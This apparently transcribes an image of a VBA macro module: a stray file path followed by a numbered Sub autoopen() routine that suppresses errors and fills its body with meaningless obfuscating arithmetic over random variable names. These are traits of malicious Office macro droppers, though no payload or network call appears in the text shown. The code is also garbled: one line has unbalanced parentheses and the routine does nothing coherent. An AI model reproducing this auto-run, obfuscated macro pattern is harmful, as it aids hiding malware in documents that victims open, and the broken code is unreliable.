 1 Attribute VB_Name = "zacGkX9"
2 Sub autoopen()
3 On Error Resume Next
4 wuhj5u = (QWhXZiV + Rnd(986) + (4222 + Cos(8992 * Rnd(kf8CcM) / 83 + Log(9130)) * 2 + 85))
5 For Each iArs14 In DMkD685A
6 For Each BVrY355a In WtgzQ71y4
7 LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl(qXfS4C1)) - Dzmx6W5 - Log(3 / Chr(676 / 79)) / gEpc77 * Log(892 - Round(551)
8 Next
9 Do
10 Qa9atL = 512 * ChrW(VlHilWoa) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (MEz37an4 + CByte(693))
11 Loop Until fYSpVZg Eqv oWbX
12 Next
13 Set IFjhja = wJlK3r